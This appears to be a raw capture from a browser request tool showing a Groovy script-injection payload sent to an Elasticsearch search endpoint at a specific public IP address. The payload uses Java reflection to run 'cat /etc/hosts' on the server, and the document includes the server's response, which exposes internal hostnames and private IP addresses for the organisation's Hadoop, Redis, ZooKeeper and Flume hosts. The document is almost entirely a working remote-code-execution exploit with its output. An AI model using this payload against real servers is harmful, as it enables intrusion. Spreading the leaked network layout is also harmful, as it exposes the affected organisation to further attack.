 Load URL
211.151.7.139:9200/_search?pretty
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"size":1,"script_fields": {"test#": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat /etc/hosts\").getInputStream())).readLines()","lang": "groovy"}}}
{
"took" : 9,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 311886,
"max_score" : 1.0,
"hits" : [ {
"_index" : "recipe_v1",
"_type" : "info",
"_id" : "424333",
"_score" : 1.0,
"fields" : {
"test#" : [ [ "127.0.0.1\tlocalhost", "127.0.1.1\tkickseed", "", "# The following lines are desirable for IPv6 capable hosts", "::1     ip6-localhost ip6-loopback",
"fe00::0 ip6-localnet", "ff00::0 ip6-mcastprefix", "ff02::1 ip6-allnodes", "ff02::2 ip6-allrouters", "211.151.7.139 tclserver-211-151-7-139.tcl.opi.com", "", "211.151.7.136
resourcemanager.tcloud", "211.151.7.136 namenode.tcloud", "", "211.151.7.136 tclserver-211-151-7-136.tcl.opi.com BIGDATA_ZK1", "211.151.7.137 tclserver-211-151-7-137.tcl.opi.com
BIGDATA_ZK2", "211.151.7.138 tclserver-211-151-7-138.tcl.opi.com BIGDATA_ZK3", " ", "172.27.33.19 sentinel.redis.a", "172.27.33.20 sentinel.redis.b", "172.27.33.21
sentinel.redis.c", "", "", "192.168.1.110   zookeeper1 dubboZK1", "192.168.1.111   zookeeper2 dubboZK2", "192.168.1.112   zookeeper3 dubboZK3", "", "192.168.1.250
tcloud_flume_collector_1", "192.168.1.251 tcloud_flume_collector_2" ] ]
}
} ]
}
}